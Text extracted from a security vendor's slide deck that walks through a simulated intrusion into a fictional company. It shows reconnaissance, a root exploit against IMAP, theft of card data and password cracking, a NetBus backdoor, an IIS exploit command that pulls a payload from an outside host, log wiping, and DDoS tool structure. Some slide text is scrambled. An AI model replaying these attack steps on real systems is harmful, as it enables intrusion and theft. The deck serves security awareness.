4567896c2110c81cbb7e10dc5949994d.ppt
- Количество слайдов: 60
The Anatomy of a Web Attack John Rezabek Technical Product Manager jrezabek@iss. net
Agenda • • Methods of Attacks The Research The Break In Re-designing Web Sites DDOS – The New Threat Minimizing Threat Management Q&A
Methods of Attack • Denial of Service – syn flood, ping of death, teardrop, etc • Unauthorized Access – Back. Orifice, Netbus, DNS Overflow, Crack • Pre-attack Probes – Port Scan, SATAN • Suspicious Activity – IP Unknown Protocol • Protocol Decodes – Net. BIOS Session Request, IRC

The Research ….

bigwidget. com

BIGWIDGET. COM Registrant: Big. Widget, Conglomerated. (BWC 2 -DOM) 1234 Main Street Anytown, GA USA Domain Name: bigwidget. com Administrative Contact, Technical Contact, Zone Contact: Big. Widget Admin (IA 338 -ORG) bwc-dnsadmin@bigwidget. com Phone- 678 -555 -1212 Fax- 678 -555 -1211 Billing Contact: Big. Widget Billing (IB 158 -ORG) Big. Widget-billing@bigwidget. com Phone- 678 -555 -1212 Fax- 678 -555 -1211 Record last updated on 29 -Jun-98. Record created on 30 -Jun-94. Database last updated on 13 -Oct-98 06: 21: 01 EDT. Domain servers in listed order: EHECATL. BIGWIDGET 208. 21. 0. 7 NS 1. SPRINTLINK. NET 204. 117. 214. 10 NS. COMMANDCORP. COM 130. 205. 70. 10
The Break in ….

hacker: ~$ telnet bigwidget. com 25 Trying 10. 0. 0. 28. . . Connected to bigwidget. com Escape character is '^]'. Connection closed by foreign host. hacker: ~$ telnet bigwidget. com 143 Trying 10. 0. 0. 28. . . Connected to bigwidget. com. * OK bigwidget IMAP 4 rev 1 Service 9. 0(157) at Wed, 14 Oct 1998 11: 50 -0400 (EDT) (Report problems in this server to MRC@CAC. Washington. EDU). logout * BYE bigwidget IMAP 4 rev 1 server terminating connection. OK LOGOUT completed Connection closed by foreign host.

imap

imapd


hacker ~$. /imap_exploit bigwidget. com IMAP Exploit for Linux. Author: Akylonius (aky@galeb. etf. bg. ac. yu) Modifications: p 1 (p 1@el 8. org) Completed successfully. hacker ~$ telnet bigwidget. com Trying 10. 0. 0. 28. . . Connected to bigwidget. com. Red Hat Linux release 4. 2 (Biltmore) Kernel 2. 0. 35 on an i 686 login: root bigwidget: ~# whoami root bigwidget: ~# cd /etc bigwidget: ~# cat. /hosts 127. 0. 0. 1 208. 21. 2. 10 208. 21. 2. 11 208. 21. 2. 12 208. 21. 2. 13 208. 21. 2. 14 208. 21. 2. 15 localhost thevault fasttalk geekspeak people thelinks thesource bigwidget: ~# rlogin thevault localhost. localdomain accounting sales engineering human resources marketing web server

thevault: ~# cd /data/creditcards thevault: ~# cat visa. txt Allan B. Smith Donna D. Smith Jim Smith Joseph L. Smith Kay L. Smith Mary Ann Smith Robert F. Smith 6543 -2223 -1209 -4002 6543 -4133 -0632 -4572 6543 -2344 -1523 -5522 6543 -2356 -1882 -7532 6543 -2398 -1972 -4532 6543 -8933 -1332 -4222 6543 -0133 -5232 -3332 12/99 06/00 01/01 04/02 06/03 05/01 05/00 thevault: ~# crack /etc/passwd Cracking /etc/passwd. . . username: bobman username: mary username: root password: nambob password: mary password: ncc 1701 thevault: ~#ftp thesource Name: administrator 331 Password required for administrator. Password: ******* 230 User administrator logged in. Remote system type is Windows_NT.



ftp> cd temp 250 CDW command successful. ftp> send netbus. exe ftp> local: netbus. exe remote: netbus. exe 200 PORT command successful. 150 Opening BINARY mode data connection for netbus. exe 226 Transfer complete. ftp> quit thevault: ~$ telnet thesource Trying 208. 21. 2. 160. . . Connected to thesource. bigwidget. com. Escape character is '^]'. Microsoft (R) Windows NT (TM) Version 4. 00 (Build 1381) Welcome to MS Telnet Service Telnet Server Build 5. 00. 98217. 1 login: administrator password: ******* *================================ Welcome to Microsoft Telnet Server. *================================ C: > cd temp C: TEMP> netbus. exe

Net. Bus

David Smith Net. Bus 1. 6, by cf President@bigwidget. com David Smith < dsmith@bigwidget. com > My Raise < URGENT > Dear Mr. Smith I would like to thank you for the huge raise that you have seen fit to give me. With my new salary of $350, 000. 00 a year I am sure I am the highest paid mail clerk in the company. This really makes me feel good because I deserve it. Your Son, Dave Screendump Connected to the. source. bigwidget. com

Anatomy of the Attack Big. Widget’s Network Crack Web Server UNIX NT UNIX Net. Bus NT UNIX Firewall Router Network E-Mail Server imap Clients & Workstations

Re-designing Web Sites “Using a simple exploit”

hacker: ~$ iishack www. bigwidget. com 80 www. hackbox. sk/ncx. exe Data sent ! hacker: ~$ telnet bigwidget. com 80 Trying 10. 0. 0. 28. . . Connected to bigwidget. com. Microsoft (R) Windows NT (TM) (C) Copyright 1985 -1996 Microsoft Corp. C: >[You have full access to the system, happy browsing : )] C: >[Add a scheduled task to restart inetinfo in X minutes] C: >[Add a schduled task to delete ncx. exe in X-1 minutes] C: >[Clean up any trace or logs we might have left behind] C: >exit C: >


Re-designing Web Sites “Using a free Sniffer”




c: > ftp webcentral Connected to webcentral 220 webcentral Microsoft FTP Service (Version 4. 0). Name: jsmith 331 Password required for jsmith. Password: ******* 230 User jsmith logged in. Remote system type is Windows_NT. ftp> dir 200 PORT command successful. 150 Opening ASCII mode data connection for /bin/ls. total 10 -rwxr-xr-x 9 9 2 2 -rwxr-xr-x -rwxr-x--x -rwxr-xr-x 226 Transfer 2 jsmith 10244 Aug 6 jsmith 877 Aug 2 jsmith 1314 Aug 2 jsmith 1824 Aug complete. bytes received in 0. 82 jsmith root jsmith 1024 2034 1244 Aug Aug 17 17 17: 07 17 17: 07 image 2. gif 17 17: 07 title. gif 17 17: 07 bigwidget. jpg 17 17: 07 page 2. html seconds (0. 76 Kbytes/sec) ftp> send index. html ftp> local: bigwedgie. html remote: index. html 200 PORT command successful. 150 Opening BINARY mode data connection for index. html 226 Transfer complete. ftp> quit . . . index. html image 1. gif

Real World Website Defacements


New York Times

Distributed Denial of Service “The New Threat”

What is a DDo. S Attack ? • In a Denial of Service (Do. S) attack, – The attacker overwhelms a targeted system with a flood of packets to deny availability of services to legitimate users • In a Distributed Denial of Service (DDo. S) attack, – The attacker uses dozens or even hundreds of ‘zombie’ machines to multiply the force of the attack
Motives Behind DDo. S Attacks • Recent attacks appear to be motivated by: – Desire for attention – Notoriety – Fun • Long term, DDo. S type attacks could become motivated by: – Economic warfare between competition – Disgruntled employees / customers – Monetary gains (i. e. stock manipulation) – Political sabotage and vandalism
Types of DDo. S Attacks • • • TFN (Tribal Flood Network) Trin 00 TFN 2 K (Tribal Flood Network 2 K) Stacheldraht (Barbed Wire) NEW attack tools - Announced 2/15/00 – Fapi – Shaft – Trank
DDo. S Components • All DDo. S attacks consist of three parts: – Client Program – Master Server – Agent (Zombie) Program

DDo. S Attack Illustrated Hacker 1 Hacker scans Internet for unsecured systems that can be compromised Unsecured Computers Internet Scanning Program

DDo. S Attack Illustrated Hacker Zombies 2 Hacker secretly installs zombie agent programs, turning unsecured computers into zombies Internet

DDo. S Attack Illustrated Hacker Master Server 3 Hacker selects a Master Server to send commands to the zombies Zombies Internet

DDo. S Attack Illustrated Hacker Master Server 4 Using Client program, Hacker sends commands to Master Server to launch zombie attack against a targeted system Zombies Internet Targeted System

DDo. S Attack Illustrated Hacker Master Server 5 Master Server sends signal to zombies to launch attack on targeted system Zombies Internet Targeted System

DDo. S Attack Illustrated Hacker Master Server Zombies 6 Targeted system is overwhelmed by bogus requests that shut it down for legitimate users Request Denied User Internet Targeted System
Enterprise Risk Management

Enterprise Security Management
